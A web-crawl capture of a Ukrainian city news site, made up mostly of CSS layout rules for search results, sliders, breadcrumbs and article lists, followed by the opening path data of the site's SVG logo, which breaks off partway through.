    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 19px;
    display: flex;
    flex-flow: row wrap;
    align-items: baseline;
    margin-bottom: 30px;
}
.sort-line__link {
    margin-left: 15px;
    border-radius: 20px;
    background: #EFF1F3;
    border: 1px solid #EFF1F3;
    padding: 8px 15px;
    transition: .3s;
}
.sort-line__link:hover {
    background-color: #fff;
    border: 1px solid #fe5f55;
}
.search-result__title {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 30px;
}
.search-result__list-items {
    margin-bottom: 25px;
}
.search-result__list-items img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
.search-result__top {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #758290;
}
.search-result__date {
    margin-right: 15px;
}
.search-result__view {
    display: flex;
    align-items: center;
}
.search-result__view .icon__views {
    fill: #758290;
    width: 16px;
    height: 16px;
}
.search-result__link {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 10px;
    display: block;
}
.search-result__body p {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.search-result__body p span, .search-result__link span {
    background: #D8F7EF;
}
.no-img {
    border-radius: 10px;
    border: 2px solid #EFF1F3;
    background: #fff;
    width: 100%;
    height: auto;
    padding: 25px 0;
    display: flex;
    align-items: baseline;
    justify-content: center;
}
.heading {
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    border-radius: 6px;
    background: #23CEA5;
    padding: 2px 15px;
    margin-right: 10px;
}
.catalog-heading .heading {
    color: #758290;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    line-height: 19px;
    background: #ffffff;
    border: 1px solid #D0D9E4;
}
.search-heading .search-result__date {
    color: #1C2237;
}
@media (max-width: 767px) {
    .search-result__form {
        padding: 15px;
    }
    .form__search.search-result__form .container {
        min-width: auto;
    }
    .form__search.search-result__form .input__wrap {
        margin-bottom: 15px;
    }
    .sort-line, .search-result__title {
        margin-bottom: 20px;
    }
    .sort-line .sort-line__name {
        width: 100%;
        margin-bottom: 10px;
    }
    .sort-line .sort-line__link {
        margin: 0 15px 10px 0;
    }
}
@media (max-width: 991px) {
    .search-result__img-info {
        display: flex;
        flex-direction: row;
        margin-bottom: 5px;
    }
    .search-result__top.mobile-show {
        flex-direction: column;
        font-size: 14px;
        line-height: 19px;
        align-items: baseline;
    }
    .search-result__date {
        margin-bottom: 5px;
    }
    .search-result__list-items img {
        width: 76px;
        margin-right: 10px;
        border-radius: 6px;
    }
    .search-result__link {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 5px;
    }
    .search-result__body p {
        font-size: 14px;
        line-height: 19px;
    }
    .search-result__list-items {
        margin-bottom: 20px;
    }
    .search-result .city-news__more {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .heading {
        margin-bottom: 5px;
    }
    .no-img {
        padding: 10px 18px;
        width: auto;
        margin-right: 10px;
    }
    .no-img img {
        width: 36px;
        margin: 0;
    }
}
@media (min-width: 576px) {
    .form__search.search-result__form .input__wrap {
        margin-bottom: 0;
    }
}
@media (min-width: 576px) and (max-width: 1199px) {
    .search-result__form {
        padding: 30px 15px;
    }
}

@media (min-width: 992px) {
    .mobile-show {
        display: none;
    }
}
.most-popular {
    border-radius: 15px;
    background: #EFF1F3;
    padding: 20px 30px 50px;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    height: calc(100% - 20px);
}
.most-popular .attention-news__header {
    color: #FE5F55;
}
.most-popular__slider.swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
.most-popular__slider .attention-news__img {
    width: auto;
    height: auto;
}
.most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
    color: #758290;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.most-popular__slider .attention-news__views .icon__views {
    fill: #758291;
}
.most-popular__slider .most-popular__title {
    color: #1C2133;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    min-height: 60px;
    display: block;
}
.friks-row {
    margin: 15px;
}
.under-head .friks-row {
    margin: 15px auto;
}
@media (max-width: 991px) {
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
        justify-content: space-between;
    }
    .m-p-0 {
        padding-left: 0;
        padding-right: 0;
    }
    .most-popular {
        border-radius: 0;
        padding: 20px;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 20px 35px 0;
        width: 50%;
    }
    .most-popular__slider .attention-news__item:nth-child(2) {
        margin-right: 0;
    }
    .sidebar .swiper-notification {
        display: none;
    }
}
@media (max-width: 575px) {
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 10px;
        line-height: normal;
        margin-right: 10px;
    }
    .most-popular__slider .most-popular__title {
        font-size: 12px;
        line-height: 14px;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .most-popular__slider .attention-news__head {
        flex-direction: row;
    }
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 14px;
        line-height: 19px;
    }
}
@media (min-width: 576px) and (max-width: 767px) {
    .most-popular__slider .most-popular__title {
        font-size: 16px;
        line-height: 20px;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 20px);
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .most-popular__slider .attention-news__item {
        flex-direction: row;
        align-items: flex-start;
    }
    .most-popular__slider .attention-news__body {
        margin-left: 25px;
    }
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
    }
    .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
/* breadcrumb */
.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}
.breadcrumb a {
    color: #2F4157;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #758290;
    box-shadow: 0px 4px 8px 0px #FFFFFFE5;
    content: "/";
}

.breadcrumb-item.active {
    color: #758290;
}
@media (max-width: 979px) {
    .breadcrumb {
        font-size: 12px;
        line-height: 16px;
    }
}
.lifestyle-container.swiper-container.swiper-container-pointer-events {
    display: flex;
}
@media (max-width: 1199px) {
    .city-news {
        overflow: hidden;
    }
    .city-news__box .most-popular-cover {
        order: -1;
    }
    .most-popular::before {
        content: '';
        width: calc(100% + 65px);
        height: 100%;
        position: absolute;
        top: 0;
        background: #EFF1F3;
        left: -35px;
        z-index: -1;
    }
    .friks-row {
        margin: 25px 15px 5px;
    }
}
.city-news__row-list {
    margin-bottom: 20px;
}
.card-item {
    margin: 10px 0;
}
.most-popular .swiper-pagination {
    bottom: 26px;
}
.world-news {
    margin-top: 40px;
}
.subsrciption-news__title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #FE5F55;
    margin-bottom: 10px;
}
.subsrciption-news__list {
    display: flex;
    margin-bottom: 20px;
}
.subsrciption-news__list a {
    background: #EFF1F3;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    text-align: center;
    padding: 10px 30px;
    border-radius: 21px;
    margin-bottom: 10px;
    color: #07bab6;
    width: 100%;
    border: 1px solid transparent;
    transition: .3s;
    text-decoration: none;
}
.subsrciption-news__list a:hover {
    background: #C8E9F9;
}
.subsrciption-news__list a:hover:nth-child(2) {
    background: #C8C8F9;
}
.subsrciption-news__list a:hover:nth-child(3) {
    background: #C8D5F9;
}
.subsrciption-news__list a:hover:nth-child(4) {
    background: #F8CBCB;
}
.subsrciption-news__list a:nth-child(n+2) {
    margin-left: 10px;
}
.city-news__box .card-item__img img {
    max-height: 139px;
}
@media (max-width: 575px) {
    .subsrciption-news__title {
        font-size: 16px;
        line-height: 20px;
    }
    .subsrciption-news__list {
        flex-flow: row wrap;
        margin: 0 -5px 20px;
    }
    .subsrciption-news__list a {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        font-size: 14px;
        line-height: 19px;
        padding: 10px 15px;
    }
    .subsrciption-news__list a:nth-child(n+2) {
        margin: 0 5px 10px;
    }
    .world-news {
        margin-top: 30px;
    }
    .attention-news__header {
        text-align: center;
    }
    .most-popular {
        padding: 20px 5px;
    }
    .city-news__box .city-news__more-dunamic .city-news__more {
        margin-top: 10px;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .subsrciption-news__list a {
        padding: 10px 0;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 35px 35px 0;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .world-news {
        margin-top: 30px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
.lifestyle .swiper-slide, .lifestyle .swiper-wrapper {
    height: auto;
}
.article__content-footer .article__source .article__author {
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    color: #758290;
}
.offer-info__footer-phones, .offer-info__footer-mails {
    display: flex;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 5px;
    flex-direction: column;
}
.offer-info__footer-phones a, .offer-info__footer-mails a {
    color: #2d3f56;
}
.promo-header__image--title {
    font-size: 0;
    display: block;
    margin: 0 auto;
    line-height: 1px;
}
.page-news__author-info {
    margin-top: 15px;
    background: #EFF1F3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 15px;
}
.page-news__author-info--top {
    display: flex;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .page-news__author-info--top {
        flex-flow: row wrap;
    }
}
.page-news__author-info--top img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 20px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    margin-bottom: 10px;
}
.page-news__author-info__name {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    color: #2F4157;
    margin-bottom: 5px;
}
.page-news__author-info__desc {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    margin-bottom: 10px;
    color: #758290;
}
.page-news__author-info__soc {
    display: flex;
    margin-bottom: 10px;
}
.page-news__author-info__lists {
    display: flex;
    align-items: baseline;
    flex-flow: row wrap;
}
.page-news__author-info__soc a {
    width: 24px;
    height: 24px;
    background: #ffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 8px;
}
.page-news__author-info__soc a svg {
    width: 12px;
    height: 12px;
    fill: #657395;
}
.page-news__author-info__email-address {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #758290;
    margin-bottom: 10px;
}
.page-news__author-info--body {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #2F4157;
}
.card__subinfo.company-news {
    width: auto;
    height: auto;
    background: #FE5F55;
    padding: 3px 15px;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 13px;
    top: 20px;
    left: 20px;
}
.article_list {
    background: #2F4157;
    padding: 20px 30px 10px;
    color: #ffffff;
    border-radius: 15px;
    font-family: 'Roboto', sans-serif;
    position: relative;
}
.article_list__top {
    display: flex;
    justify-content: space-between;
    color: #A0AABA;
    margin-bottom: 10px;
}
.article_list__top--title {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
}
.article_list__top--more {
    color: #A0AABA;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    align-items: center;
    transition: .3s;
}
.article_list__top--more svg {
    margin-left: 10px;
    transition: .3s;
}
.article_list__top--more:hover {
    color: #ffffff;
}
.article_list__top--more:hover svg {
    fill: #FFFFFF;
}
.article-item .card-item__head {
    font-family:'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}
.article-item .card-item__head .card-item__views {
    margin-left: 5px;
    font-size: 18px;
    line-height: 25px;
}
.article-item .card-item__head .card-item__published, .article-item .card-item__head .card-item__views .view__number {
    color: #A0AABA;
}
.article-item .card-item__head .card-item__views .icon__views {
    width: 20px;
    height: 20px;
    fill: #A0AABA;
    margin-right: 10px;
}
.article-item__link {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #D0D9E4;
    margin-bottom: 30px;
    display: block;
}
.article-item__link:hover {
    text-decoration: underline;
}
.article-item.big-article-item .article-item__link {
    font-size: 38px;
    font-weight: 700;
    line-height: 42px;
    color: #ffffff;
}
.fb-video {
    width: 100%;
    display: flex !important;
    justify-content: center;
    background: #000;
}
@media (max-width: 979px) {
    .fb-video {
        position: relative;
        width: 100%;
        overflow: hidden;
        background: transparent;
    }
}
@media (max-width: 1253px) {
    .article_list {
        padding: 20px 0;
        margin: 0 -10px;
    }
    .article_list::before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        width: calc(100% + 60px);
        background: #2F4157;
        height: 100%;
        z-index: -1;
    }
}
@media (max-width: 980px) {
    .article_list {
        margin: 0 -10px;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__views .icon__views {
        width: 16px;
        height: 16px;
        margin-right: 3px;
    }
}
@media (max-width: 575px) {
    .article_list__top--more {
        font-size: 14px;
        line-height: 19px;
    }
    .article_list__top {
        margin-bottom: 0;
    }
    .article-item.big-article-item .article-item__link {
        font-size: 18px;
        line-height: 21px;
        margin-bottom: 10px;
    }
    .article-item.big-article-item .card-item__head .card-item__published, .article-item.big-article-item .card-item__head .card-item__views .view__number {
        color: #D0D9E4;
    }
    .article-item:not(.big-article-item) .card-item__head {
        display: flex;
        flex-direction: column;
        align-items: baseline;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__published, .article-item:not(.big-article-item) .card-item__head .card-item__views .view__number {
        font-size: 10px;
        line-height: 14px;
    }
    .article-item__link {
        font-size: 10px;
        line-height: 12px;
        margin-bottom: 20px;
    }
}
@media (min-width:576px) and (max-width: 767px) {
    .article-item.big-article-item .article-item__link {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 20px;
    }
    .article-item .card-item__head {
        align-items: flex-start;
    }
    .article-item__link {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .article-item.big-article-item .article-item__link {
        margin-bottom: 20px;
    }
    .article-item:not(.big-article-item) .article-item__link {
        margin-bottom: 20px;
    }
}
@media (min-width: 992px) and (max-width: 1254px) {
    .article-item:not(.big-article-item) .card-item__head {
        flex-direction: column;
        align-items: baseline;
    }
}
.socials .socials__label .socials__label-icon_fb {
    background-color: #5468be
}
.socials .socials__label .socials__label-icon-tele {
    background-color: #5d7592
}
.socials .socials__label .socials__label-icon-vibe {
    background-color: #8f5db7
}
.why-we__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #EFF1F3;
    padding: 24px 16px;
    border-radius: 6px;
    height: calc(100% - 30px);
    margin-bottom: 30px;
}
.why-we__item p {
    margin-bottom: 0;
    margin-top: 15px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}
.w-100 {
    max-width: 100%;
}
.header.right-position {
    background-position: center right;
}
@media (max-width: 575px) {
    .header.right-position {
        background-position: center bottom;
        min-height: 80px;
        background-size: 100% 60%;
    }
}
@media (min-width: 576px) {
    .header.right-position {
        background-size: contain;
    }
}
@media (max-width: 1199px) {
    .footer .footer__bottom {
        margin-bottom: 40px;
    }
}
#news-single .article__content-img_wrap__en {
    max-width: 520px;
    width: 100%;
}
#news-single .article__content-img_wrap__en img {
    width: 100%;
}
.partner-info {
    display: flex;
    align-items: flex-start;
    margin-top: 23px;
}
.partner-info svg {
    flex: 0 0 auto;
}
.partner-info p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #D0D9E4;
    margin-left: 30px;
}
@media (max-width: 767px) {
    .partner-info {
        flex-direction: column;
        margin-top: 10px;
    }
    .partner-info p {
        margin-left: 0;
        margin-top: 10px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/city_slavutich.svg
body_size: 227247
content:
<svg width="380" height="90" viewBox="0 0 380 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.1328 6.94659C29.0834 6.97317 28.9671 7.03575 28.5523 7.03575C27.9893 7.03575 27.5892 7.28152 27.3465 7.6186C27.1222 7.93019 27.0523 8.28908 27.0523 8.53575C27.0523 8.8119 27.2761 9.03575 27.5523 9.03575C27.8284 9.03575 28.0523 8.8119 28.0523 8.53575C28.0523 8.4491 28.0824 8.30799 28.158 8.20291C28.2153 8.12332 28.3152 8.03575 28.5523 8.03575C29.1211 8.03575 29.3952 7.9393 29.6068 7.8271C29.6341 7.81264 29.6523 7.80301 29.664 7.79676C29.6749 7.79829 29.6903 7.80092 29.711 7.80546C29.9808 7.86446 30.2473 7.69361 30.3063 7.42385C30.3654 7.15409 30.1945 6.88756 29.9247 6.82855C29.7587 6.79225 29.5972 6.7794 29.4329 6.8189C29.3059 6.84943 29.1919 6.9136 29.1506 6.93682C29.1452 6.93984 29.1411 6.94216 29.1383 6.94363C29.1383 6.94363 29.1347 6.94555 29.1328 6.94659ZM30.3546 8.64174C30.2416 8.56266 30.1009 8.53376 29.9659 8.56189C29.6327 8.63132 29.2176 8.95667 29.0932 9.57832C29.0008 10.0406 28.904 10.8477 28.8676 11.1853C28.8381 11.4599 29.0367 11.7064 29.3112 11.736C29.5858 11.7656 29.8323 11.567 29.8619 11.2924C29.8763 11.1583 29.8995 10.9578 29.9274 10.7387C29.9979 10.9436 30.0587 11.1297 30.079 11.3058C30.1013 11.4996 30.063 11.5835 30.0112 11.6353C29.6084 12.0382 29.0107 12.6851 28.8719 13.4985C28.8077 13.8748 28.8105 14.3504 28.8239 14.9474C28.8268 15.0768 28.8303 15.2136 28.834 15.3587C28.8479 15.9011 28.8648 16.5594 28.8648 17.3795C28.8648 18.4536 28.9452 19.2568 29.0288 19.9259C29.048 20.0797 29.067 20.2238 29.085 20.3607C29.1468 20.8295 29.1974 21.2138 29.2088 21.6125C29.216 21.867 29.2181 22.1004 29.22 22.3285C29.2263 23.0495 29.2321 23.7173 29.4018 24.8299C29.4938 25.4329 29.5585 25.8338 29.605 26.1217C29.7034 26.7304 29.7202 26.8345 29.7403 27.2772C29.7441 27.3608 29.7682 27.4387 29.8077 27.5062C29.7218 27.7649 29.4187 28.3583 28.5706 28.9751C28.0582 29.3478 27.571 29.8092 27.1545 30.2037C26.9907 30.3588 26.8378 30.5036 26.6987 30.6285C26.4356 30.8648 26.2245 31.0297 26.0508 31.1219C25.8774 31.2139 25.8204 31.1922 25.8153 31.1903C25.4997 31.0767 25.2274 30.8682 25.1138 30.617C25.0181 30.4051 24.9803 30.039 25.3977 29.4498C25.6105 29.1494 25.793 28.9889 25.979 28.8255C25.9925 28.8135 26.0061 28.8016 26.0198 28.7896C26.0328 28.7781 26.0459 28.7664 26.0591 28.7547C26.069 29.0637 26.0878 29.3385 26.1208 29.5502C26.1633 29.8231 26.419 30.0098 26.6918 29.9673C26.9647 29.9248 27.1514 29.6691 27.1088 29.3963C27.0539 29.0439 27.0444 28.3969 27.0523 27.6339C27.0554 27.3312 27.0613 27.011 27.0671 26.6938C27.0754 26.2404 27.0836 25.793 27.0836 25.4108C27.0836 24.633 27.1813 23.7306 27.2902 22.9017C27.325 22.6374 27.3615 22.3766 27.3961 22.1299C27.4667 21.6258 27.529 21.1808 27.5509 20.8852C27.5865 20.405 27.4934 19.9034 27.4027 19.4146C27.399 19.3947 27.3953 19.3748 27.3916 19.3549C27.2941 18.8285 27.1919 18.2619 27.1772 17.5874C27.1628 16.9232 27.2867 16.0926 27.42 15.3243C27.4446 15.1825 27.4698 15.0412 27.4942 14.9041C27.5339 14.6813 27.5716 14.4699 27.6015 14.2858C27.6476 14.0018 27.6879 13.7125 27.6765 13.508C27.671 13.409 27.6705 13.3128 27.67 13.2154C27.6681 12.8288 27.666 12.4218 27.3506 11.7337C27.1326 11.2581 27.1857 10.7953 27.2206 10.6731C27.2964 10.4076 27.1427 10.1309 26.8772 10.055C26.6117 9.97913 26.3349 10.1329 26.259 10.3984C26.169 10.7137 26.1095 11.4259 26.4415 12.1503C26.6629 12.6333 26.6646 12.832 26.6675 13.1741C26.6684 13.2843 26.6695 13.4093 26.6781 13.5635C26.6823 13.6403 26.6641 13.8197 26.6144 14.1256C26.5856 14.3036 26.5505 14.5 26.5121 14.7151C26.4874 14.8534 26.4614 14.9995 26.4347 15.1534C26.3023 15.9164 26.1606 16.8358 26.1774 17.6091C26.194 18.3721 26.3105 19.0087 26.4083 19.537C26.5096 20.0841 26.5792 20.4673 26.5537 20.8113C26.5342 21.0745 26.4797 21.4626 26.4129 21.9392C26.3772 22.1933 26.338 22.4725 26.2988 22.7714C26.189 23.6066 26.0836 24.5635 26.0836 25.4108C26.0836 25.7889 26.0757 26.2151 26.0676 26.657C26.0636 26.8691 26.0597 27.0848 26.0565 27.3005C25.9089 27.3374 25.78 27.4408 25.7164 27.5917C25.6508 27.7475 25.576 27.8395 25.4499 27.957C25.4427 27.9537 25.4354 27.9505 25.428 27.9475C25.0452 27.792 24.7874 27.5379 24.5607 27.2169C24.4446 27.0524 24.3405 26.8762 24.229 26.6841C24.2203 26.6691 24.2116 26.654 24.2028 26.6388C24.1021 26.4651 23.9925 26.2761 23.8722 26.0988C23.5628 25.6427 23.1023 25.0358 22.3862 24.5821C21.6587 24.1212 20.7011 23.8394 19.436 23.9762C16.9782 24.2419 13.3828 26.0932 13.0228 30.4635C12.505 36.7502 13.7038 40.3487 15.3235 45.2108C15.7884 46.6063 16.288 48.1059 16.7916 49.803C17.4209 51.9235 18.1684 54.7109 18.7776 57.3134C19.39 59.9289 19.8527 62.3163 19.928 63.6576C19.9515 64.0765 19.9727 64.62 19.9968 65.2398C20.0508 66.6295 20.1198 68.4024 20.2641 70.0128C20.3686 71.1801 20.5151 72.2964 20.7324 73.1513C20.8405 73.5765 20.9726 73.9642 21.1411 74.2675C21.3006 74.5547 21.5496 74.8687 21.9377 74.96C22.2091 75.0238 22.6689 75.1054 23.0632 74.8271C23.3771 74.6055 23.5379 74.2383 23.6078 73.7837C23.8422 73.7167 24.1196 73.6053 24.3569 73.3923C24.7643 73.0265 24.9728 72.4546 24.9584 71.6209C24.9561 71.4891 24.9583 71.3851 24.9633 71.3037C25.0948 71.3276 25.2732 71.3445 25.4574 71.3054C25.8056 71.2313 26.092 70.9934 26.3247 70.6055C26.9623 69.5429 27.1166 68.2992 27.02 66.7852C26.9803 66.1644 26.9507 65.6625 26.93 65.2941C27.2269 65.2816 27.5514 65.1677 27.8232 64.8777C27.8751 64.8224 27.9254 64.7622 27.9738 64.6985C27.9869 65.0697 28.0015 65.4416 28.0158 65.8062C28.0192 65.8926 28.0226 65.9787 28.0259 66.0643C28.072 67.2456 28.1099 68.3183 28.0838 69.0492C27.9889 71.7054 28.2159 73.0579 28.4901 73.9147C28.5919 74.2328 28.7032 74.4874 28.7887 74.683C28.8153 74.7438 28.8394 74.7989 28.8599 74.8484C28.9465 75.0573 28.9897 75.2053 28.9897 75.4108C28.9897 75.9479 28.837 76.835 28.6703 77.7162C28.6448 77.8512 28.619 77.9857 28.5937 78.1176C28.5388 78.404 28.4863 78.6783 28.4437 78.9181C28.384 79.2543 28.3335 79.5771 28.3335 79.7858V79.7874C28.3335 79.8528 28.3335 79.9852 28.373 80.1021C28.3896 80.1515 28.4646 80.3576 28.7024 80.4392C28.9466 80.5231 29.1349 80.3991 29.18 80.3674C29.2424 80.3234 29.2871 80.2731 29.309 80.2476C29.3353 80.217 29.3601 80.1844 29.381 80.156C29.404 80.1248 29.4338 80.0827 29.464 80.0401C29.4834 80.0127 29.5029 79.9852 29.5209 79.9602C29.7255 79.6752 30.0575 79.249 30.606 78.8925C31.2301 78.4868 31.8026 78.1503 32.3022 77.9768C32.805 77.8022 33.1181 77.8313 33.3301 77.9781C33.5022 78.0972 33.6674 78.2076 33.8338 78.3072C33.8365 78.37 33.8512 78.4334 33.879 78.4941C33.9914 78.7393 33.9769 78.835 33.9709 78.8552C33.9648 78.8616 33.9445 78.879 33.8938 78.9002C33.821 78.9306 33.7063 78.9596 33.5368 78.9755C33.2721 79.0003 33.0319 79.0353 32.8214 79.0666L32.7851 79.072C32.5858 79.1017 32.4223 79.1261 32.2736 79.1393C31.9584 79.1673 31.8148 79.133 31.7105 79.0613C31.483 78.9048 31.1717 78.9625 31.0152 79.19C30.8588 79.4176 30.9164 79.7289 31.144 79.8853C31.5397 80.1573 31.9743 80.1699 32.3622 80.1354C32.5416 80.1194 32.7336 80.0908 32.9229 80.0625L32.9686 80.0557C33.1781 80.0245 33.3949 79.9931 33.6302 79.9711C34.0616 79.9306 34.5389 79.8028 34.8022 79.4119C34.9371 79.2114 34.9839 78.9926 34.9743 78.7723C35.3149 78.8468 35.6923 78.8795 36.146 78.8795C36.8971 78.8795 37.5236 78.8083 37.9167 78.7416C37.9908 78.8331 38.0864 78.925 38.1775 79.005C38.319 79.1293 38.5015 79.2694 38.713 79.4045C39.1292 79.6702 39.6981 79.9423 40.3166 80.0022C40.9398 80.0625 41.5141 79.854 41.951 79.6014C42.3855 79.3502 42.7378 79.0244 42.9249 78.768C43.0063 78.6564 43.038 78.5161 43.0123 78.3804C42.9866 78.2447 42.906 78.1256 42.7894 78.0514C42.6382 77.9552 42.4379 77.794 42.2029 77.5801C42.2149 77.5016 42.2084 77.4192 42.1803 77.3391C42.092 77.087 41.9547 76.7591 41.8114 76.417C41.7215 76.2022 41.6292 75.9818 41.5452 75.7711C41.312 75.1859 41.1258 74.6384 41.0805 74.2305C41.0014 73.5195 40.9914 72.7071 41.0108 72.0865C41.1662 72.025 41.3171 71.9338 41.4585 71.8091C41.8426 71.4705 42.1082 70.928 42.2604 70.2007C42.2727 70.142 42.2741 70.0836 42.2661 70.0275C42.3008 69.9839 42.3325 69.9346 42.3587 69.879C42.4253 69.737 42.4368 69.5937 42.4191 69.4657C42.391 69.2627 42.2795 69.0685 42.2082 68.9444L42.2009 68.9316C42.1885 68.9101 42.1758 68.8881 42.1628 68.8656C41.9987 68.5813 41.7868 68.2144 41.6305 67.6308C41.5908 67.4676 41.5413 67.2949 41.4865 67.1032C41.2945 66.4319 41.0359 65.528 40.8939 63.9898C40.8918 63.9673 40.8883 63.9454 40.8834 63.924C40.973 63.2898 41.0462 62.7404 41.0796 62.4728C41.0906 62.3851 41.0782 62.2999 41.0472 62.2234C41.0954 62.0942 41.1277 61.9548 41.1433 61.8069C41.2105 61.1676 41.1761 60.1849 41.1143 58.6716C41.1077 58.5085 41.1031 58.3342 41.0987 58.1682C41.0939 57.9891 41.0894 57.8196 41.0829 57.6837C41.0689 57.3916 41.042 57.108 40.9666 56.8333C40.8056 56.2472 40.4501 55.7962 39.7932 55.2946C38.955 54.6546 38.1003 53.8836 37.4082 53.1498C36.7009 52.3997 36.2139 51.7405 36.0487 51.3212C35.9475 51.0643 35.6572 50.9381 35.4002 51.0393C35.1433 51.1405 35.0171 51.4308 35.1183 51.6878C35.3594 52.2998 35.9662 53.0781 36.6807 53.8358C37.4105 54.6098 38.3057 55.417 39.1863 56.0894C39.7444 56.5156 39.9201 56.799 40.0023 57.0981C40.0484 57.2661 40.0711 57.4628 40.084 57.7317C40.0913 57.882 40.0947 58.021 40.0985 58.1762C40.1023 58.3301 40.1065 58.5 40.1152 58.7124C40.1784 60.2616 40.2065 61.1539 40.1488 61.7022C40.1318 61.8631 40.079 61.9572 40.0256 62.0152C39.9702 62.0755 39.8885 62.1243 39.7741 62.1508C39.5331 62.2066 39.1995 62.1476 38.9234 61.9635C38.6936 61.8103 38.3832 61.8724 38.23 62.1022C38.0768 62.3319 38.1389 62.6424 38.3687 62.7955C38.838 63.1084 39.4436 63.2484 39.9843 63.1285C39.827 64.2811 39.5586 66.1305 39.4093 66.765C39.3036 67.2142 39.2229 67.7416 39.1642 68.1663C39.1508 68.2639 39.1383 68.3575 39.1268 68.4442C39.0479 68.3693 38.9707 68.2896 38.8957 